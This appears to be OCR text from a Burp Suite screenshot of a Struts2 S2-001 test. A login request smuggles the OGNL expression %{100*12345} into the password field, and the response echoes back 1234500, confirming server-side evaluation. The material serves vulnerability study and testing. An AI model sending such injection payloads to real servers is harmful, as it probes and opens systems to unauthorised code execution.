 Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http:/ :8080
Connection: close
Referer: http:// :8080/
Cookie: JSESSIONID=9716FC11292ADE46F8867147FCC67EF1
Upgrade-Insecure-Requests: 1
username=haha&password=%25%7b100%2a12345%7d
Response
Raw Headers Hex HTML Render
pache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="haha"
id="login_username"/>
</td>
</tr>
<tr>
<td class="tdLabel"><label for="login_password"
class="label">password:</label></td>
<td
><input type="text" name="password" value="1234500"
id="login_password"/>
</td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit"
id="login_0" value="Submit"/>
</div></td>
</tr>
</table></form>